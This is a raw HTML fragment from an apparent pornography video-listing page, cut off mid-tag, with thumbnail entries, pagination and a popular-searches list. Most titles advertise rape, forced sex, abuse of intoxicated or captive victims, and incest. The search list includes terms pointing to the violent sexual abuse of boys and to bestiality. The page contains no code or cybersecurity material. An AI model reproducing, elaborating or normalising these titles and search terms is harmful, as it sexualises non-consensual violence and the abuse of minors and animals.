                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/81041775398817787/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11feb10ba9d0ffb" src="/thumbs/787/81041775398817787_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">forced and drunk family making amateur rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/140773303110256212/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f42092c5bec654" src="/thumbs/212/140773303110256212_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">girls in amateur homemade videos, forced to submission with anal sex and violent brutal porn is a disgusting new trend.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17228609847968119132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ef18516029efb95c" src="/thumbs/132/17228609847968119132_0.jpg"/>
                                <span class="thumb-info">1:13</span>
                            </div>
                            <span class="thumb-desc">wife gets destroyed from behind</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3498366367405831307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="308cb1ad0f65f48b" src="/thumbs/307/3498366367405831307_0.jpg"/>
                                <span class="thumb-info">28:54</span>
                            </div>
                            <span class="thumb-desc">My son school teacher finally gave up the pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958835340481100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e5583124c" src="/thumbs/100/13554958835340481100_0.jpg"/>
                                <span class="thumb-info">6:21</span>
                            </div>
                            <span class="thumb-desc">Deepthroating petite teen screwed hard</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733673299746/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99d1ddf22" src="/thumbs/746/2705852733673299746_0.jpg"/>
                                <span class="thumb-info">0:50</span>
                            </div>
                            <span class="thumb-desc">Rough interracial amateur anal!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8048545364963503826/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb22d5dcd442ed2" src="/thumbs/826/8048545364963503826_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                            <span class="thumb-desc">Girlfriend wrecked fucked rough 30 minute non stop real amateur TEASER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4446059847942758641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3db393e01ec160f1" src="/thumbs/641/4446059847942758641_0.jpg"/>
                                <span class="thumb-info">7:50</span>
                            </div>
                            <span class="thumb-desc">Real German swinger club group sex party</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/62131088478096968/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dcbbe5523ece48" src="/thumbs/968/62131088478096968_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">rough forced sex and violent sucking of a milf on amateur xxx.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8962175642740738005/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c600b43703847d5" src="/thumbs/5/8962175642740738005_0.jpg"/>
                                <span class="thumb-info">4:01</span>
                            </div>
                            <span class="thumb-desc">the amateur couple engaged in brutal porn were too drunk to realise what was happening.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5282564678388756601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="494f709636633079" src="/thumbs/601/5282564678388756601_0.jpg"/>
                                <span class="thumb-info">27:27</span>
                            </div>
                            <span class="thumb-desc">Teen I met on Ebonyly.com rough sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/123296026465040442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b6091533aa783a" src="/thumbs/442/123296026465040442_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">sex was twisted into violent fornication as the amateur rape video depicted the brutal rape of a hot young girl.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4244118029438647905/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ae622dc89857e61" src="/thumbs/905/4244118029438647905_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Uncensored Japanese Group Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4108564804727981440/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39048debfa7bc580" src="/thumbs/440/4108564804727981440_0.jpg"/>
                                <span class="thumb-info">14:14</span>
                            </div>
                            <span class="thumb-desc">two amateur wives and a group of hot muscle gays enjoy a rough blowjob session in their home.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15867640448438730330/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dc352eeae0cf7e5a" src="/thumbs/330/15867640448438730330_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                            <span class="thumb-desc">homemade amateur porn with a sexy girl and rough sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9402695623756248422/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="827d15da291c7566" src="/thumbs/422/9402695623756248422_0.jpg"/>
                                <span class="thumb-info">17:17</span>
                            </div>
                            <span class="thumb-desc">Sexy desi bhabhi pounded fucked hard on kitchen counter with cum on tits rough chudai POV Indian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7821546422250951901/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c8bb707dc7ed4dd" src="/thumbs/901/7821546422250951901_0.jpg"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                            <span class="thumb-desc">raped amateur slut enjoying the brutal porn with violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7108639646273928901/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62a6f618586a7ec5" src="/thumbs/901/7108639646273928901_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">the amateur was sucked off by her captor in the homemade forced sex porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6078905692889021187/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="545c9c852fbffb03" src="/thumbs/187/6078905692889021187_0.jpg"/>
                                <span class="thumb-info">14:47</span>
                            </div>
                            <span class="thumb-desc">drunk amateur couple forcefully doing a blowjob in a xxx rape movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/976988717358004297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d8ef60fe7b03849" src="/thumbs/297/976988717358004297_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutally raped in this amateur forced sex movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2392719722270298060/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2134a5e904fe0fcc" src="/thumbs/60/2392719722270298060_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                            <span class="thumb-desc">looks like rape to me video should be banned from hamster</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637882552021/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10513c2ed5" src="/thumbs/21/3824942637882552021_0.jpg"/>
                                <span class="thumb-info">23:15</span>
                            </div>
                            <span class="thumb-desc">A young blonde sunbathing in a park is attacked and abused</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732283189158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94a4277a6" src="/thumbs/158/2705852732283189158_0.jpg"/>
                                <span class="thumb-info">9:36</span>
                            </div>
                            <span class="thumb-desc">She Loves the Rough Stuff</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1973151061807239737/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b620a6fbf349239" src="/thumbs/737/1973151061807239737_0.jpg"/>
                                <span class="thumb-info">0:58</span>
                            </div>
                            <span class="thumb-desc">amateur actors should not be used in a sexual exploitation film.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8892944093182678815/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b6a1589318fd71f" src="/thumbs/815/8892944093182678815_0.jpg"/>
                                <span class="thumb-info">12:15</span>
                            </div>
                            <span class="thumb-desc">BIG WHITE ASS ROUGH SEX #11</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5202650507430873841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4833871259ec4af1" src="/thumbs/841/5202650507430873841_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">forced family porn with an amateur couple giving a heated oral sex in a homemade forced movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636676310035/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1009566413" src="/thumbs/35/3824942636676310035_0.jpg"/>
                                <span class="thumb-info">19:34</span>
                            </div>
                            <span class="thumb-desc">Two bad guys ambushing a helpless granny and abusing her</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5962377714320785230/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52be9ef0eecbbf4e" src="/thumbs/230/5962377714320785230_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                            <span class="thumb-desc">drunken teens and amateur girls are often targeted by predators looking for an easy victim.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18414910351684742829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ff8ee76602d52ead" src="/thumbs/829/18414910351684742829_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">mature couple discovers a new level of sexual intimacy while watching an amateur homemade rape video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13760768695732789461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bef812389977e0d5" src="/thumbs/461/13760768695732789461_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">korean girl was abused and forced to do an amateur brutal rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/62291004968522660/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dd4d56c7d9d3a4" src="/thumbs/660/62291004968522660_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">soft and innocent teen in amateur homemade film is forced upon violent sex and brutal porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4476766963255393977/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e20abd58b0abeb9" src="/thumbs/977/4476766963255393977_0.jpg"/>
                                <span class="thumb-info">16:54</span>
                            </div>
                            <span class="thumb-desc">Anus day fraction 1 - my girl asked me to fuck her bum difficult</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545223790523/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512a5befbb" src="/thumbs/523/1426482545223790523_0.jpg"/>
                                <span class="thumb-info">15:49</span>
                            </div>
                            <span class="thumb-desc">Babe Stephanie Cane</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732549643950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a243eae" src="/thumbs/950/2705852732549643950_0.jpg"/>
                                <span class="thumb-info">20:47</span>
                            </div>
                            <span class="thumb-desc">Brutal anal fuck with chubby girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1363511264563893651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ec2a455b931593" src="/thumbs/651/1363511264563893651_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                            <span class="thumb-desc">raped and forced amateur in a violent sex movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4410380524092063972/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d34d1b82ecf00e4" src="/thumbs/972/4410380524092063972_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">fuck in amateur rape porn made more violent with brutal rape sex xxx.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17431085620687128779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f1e7a804a679c8cb" src="/thumbs/779/17431085620687128779_0.jpg"/>
                                <span class="thumb-info">6:14</span>
                            </div>
                            <span class="thumb-desc">viewers of these amateur and homemade porn films should be aware of the dangers.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639994963027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf250453" src="/thumbs/27/3824942639994963027_0.jpg"/>
                                <span class="thumb-info">20:57</span>
                            </div>
                            <span class="thumb-desc">Obey dirty bitch and suck my cock! Vol. 25</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2884796499569644921/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2808db21ce239579" src="/thumbs/921/2884796499569644921_0.jpg"/>
                                <span class="thumb-info">10:15</span>
                            </div>
                            <span class="thumb-desc">My dad me to have sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637744309514/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1048fec50a" src="/thumbs/514/3824942637744309514_0.jpg"/>
                                <span class="thumb-info">21:28</span>
                            </div>
                            <span class="thumb-desc">You never know what naughty meetings come across Vol. 14</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547855182748/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c733cb9c" src="/thumbs/748/1426482547855182748_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Brutal gagging amateur Car problems in the middle of nowhere in Florida</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5676655843750304976/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ec78869e6e1dcd0" src="/thumbs/976/5676655843750304976_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">mom forced to suck a dick during a free rape sex encounter in a violent amateur porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/104076200270502275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="171c0c0b2b21983" src="/thumbs/275/104076200270502275_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                            <span class="thumb-desc">forced family porn featuring a forced mom and amateur violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639031039819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1095b0b74b" src="/thumbs/819/3824942639031039819_0.jpg"/>
                                <span class="thumb-info">2:52</span>
                            </div>
                            <span class="thumb-desc">This is brutal!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/831794624055330843/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b8b20cdb4e5c81b" src="/thumbs/843/831794624055330843_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">hot teen penetrated and abused and violently in a brutal rape sex video. amateur homemade porn with no moaning or screaming from the rape victim.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11828181877399913979/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a42624bfc52285fb" src="/thumbs/979/11828181877399913979_0.jpg"/>
                                <span class="thumb-info">7:04</span>
                            </div>
                            <span class="thumb-desc">Very Cute Teenager Goth Girl Fucks on Livejasmin</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3611689568223745763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="321f4c86d8f5d6e3" src="/thumbs/763/3611689568223745763_0.jpg"/>
                                <span class="thumb-info">1:10</span>
                            </div>
                            <span class="thumb-desc">milf mexicana de a perrito videos caseros</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/899123525825551883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c7a54153e075e0b" src="/thumbs/883/899123525825551883_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">korean cuties in amateur brutal porn movies are often subjected to getting their pussy and ass fucked in front of cameras.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732509797315/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb957c43bc3" src="/thumbs/315/2705852732509797315_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                            <span class="thumb-desc">ANAL BRuTAL Baseball bat  TEEN FUCKED AND FISTED with BiG DI</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733379765335/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98b9ee457" src="/thumbs/335/2705852733379765335_0.v1527215040"/>
                                <span class="thumb-info">10:03</span>
                            </div>
                            <span class="thumb-desc">Amateur Tinder Date Rough Anal Face Fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732649425485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96016ca4d" src="/thumbs/485/2705852732649425485_0.jpg"/>
                                <span class="thumb-info">15:15</span>
                            </div>
                            <span class="thumb-desc">Girlfriend brutal fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637988272447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105789593f" src="/thumbs/447/3824942637988272447_0.jpg"/>
                                <span class="thumb-info">24:45</span>
                            </div>
                            <span class="thumb-desc">Obey dirty bitch and suck my cock! Vol. 21</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5817881996314558161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50bd44d9e7783ed1" src="/thumbs/161/5817881996314558161_0.jpg"/>
                                <span class="thumb-info">16:29</span>
                            </div>
                            <span class="thumb-desc">Chloe Sparkles Anal Orgasm Overload Part 1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638913847302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108eb48006" src="/thumbs/302/3824942638913847302_0.jpg"/>
                                <span class="thumb-info">7:45</span>
                            </div>
                            <span class="thumb-desc">Roughfucked petite teen tiedup by maledom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17010995472706512368/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ec1332411a7325f0" src="/thumbs/368/17010995472706512368_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                            <span class="thumb-desc">18 year old Angel throat used and ass fucked hard</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4836617748286794058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="431f1e3770fbe94a" src="/thumbs/58/4836617748286794058_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">amateur teenage girls in lesbian rape videos love to play rough and hot in the bed. ass-sucking and deep oral sex won't get better than this.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636862759771/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101473635b" src="/thumbs/771/3824942636862759771_0.jpg"/>
                                <span class="thumb-info">13:37</span>
                            </div>
                            <span class="thumb-desc">LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7820513496146267837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c880b9702f24ebd" src="/thumbs/837/7820513496146267837_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">raped and intoxicated wive sucking a cock while her drunk husband filmed homemade amateur porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6247524592435095631/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="56b3aa84199c684f" src="/thumbs/631/6247524592435095631_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">amateur homemade video with forced ass sex and real rape xxx content.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638969951861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                            <span class="thumb-desc">This is brutal!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638854268965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108b276825" src="/thumbs/965/3824942638854268965_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Teen slut gets brutally facefucked and pussy demolished by 2 guys</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1882756127783010521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a20e4b9133240d9" src="/thumbs/521/1882756127783010521_0.jpg"/>
                                <span class="thumb-info">1:46</span>
                            </div>
                            <span class="thumb-desc">Sucking Daddy he got cum all over MUST SEE https://goo.gl/vTJYMS</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13498367892696505865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb53d614bbb69e09" src="/thumbs/865/13498367892696505865_0.jpg"/>
                                <span class="thumb-info">1:57</span>
                            </div>
                            <span class="thumb-desc">Blonde Teen Hooker – Rough Throat and Ass Destruction</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13290078571187831208/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b86fd80bf0ae81a8" src="/thumbs/208/13290078571187831208_0.jpg"/>
                                <span class="thumb-info">16:26</span>
                            </div>
                            <span class="thumb-desc">asian amateur in amateur homemade video and forced.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6981061583443649283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60e1b685dc48e303" src="/thumbs/283/6981061583443649283_0.jpg"/>
                                <span class="thumb-info">10:57</span>
                            </div>
                            <span class="thumb-desc">insext niece decided to tell everyone 01618 - family forced sex videos - hymen incest porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732227281811/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb946ed6393" src="/thumbs/811/2705852732227281811_0.jpg"/>
                                <span class="thumb-info">4:52</span>
                            </div>
                            <span class="thumb-desc">Pretty blonde in great blowbang</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1261240684499142285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1180d3b85fd7868d" src="/thumbs/285/1261240684499142285_0.jpg"/>
                                <span class="thumb-info">11:53</span>
                            </div>
                            <span class="thumb-desc">raped wive and mom violently fucked in a drunk rape sex movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/957301924355373873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d49050737fffb31" src="/thumbs/873/957301924355373873_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">oral sex and violent sex can turn an amateur homemade video into a masterpiece.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11278395738184298154/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9c84e92b1ac12eaa" src="/thumbs/154/11278395738184298154_0.jpg"/>
                                <span class="thumb-info">11:03</span>
                            </div>
                            <span class="thumb-desc">Female doctor gets to suck and fuck by her black patient</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547452907390/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251af398f7e" src="/thumbs/390/1426482547452907390_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                            <span class="thumb-desc">Amateur Asian chick gets banged after sucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4540865513926796812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f0465205a6da60c" src="/thumbs/812/4540865513926796812_0.jpg"/>
                                <span class="thumb-info">12:22</span>
                            </div>
                            <span class="thumb-desc">ugly moms first b. fist fuck orgy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1975656721419267798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b6af152164eeed6" src="/thumbs/798/1975656721419267798_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">milf gets forced in a amateur rape video with violent porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637596183728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10402a8cb0" src="/thumbs/728/3824942637596183728_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                            <span class="thumb-desc">Two White Dicks Destroy Asian Kimberly Chi</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/category/111607890/Amateur/popular/2/" target="_self">2</a><a href="/en/category/111607890/Amateur/popular/3/" target="_self">3</a><a href="/en/category/111607890/Amateur/popular/4/" target="_self">4</a><a href="/en/category/111607890/Amateur/popular/2/" target="_self">Next</a>                 
                </div>  
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force">Doctor rape force</a>  <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie">Creampie</a>  <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation">Forced creampie compilation</a>  <a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape">Secretary's brutal gang rape</a>  <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest">Vintage mother daughter forced lesbian incest</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie">bus forced creampie</a>  <a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn">Big ass Zoo porn</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape">Young boys gay violent rape</a>  <a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf">shemale rape milf</a>  <a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a>  <a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a>  <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM 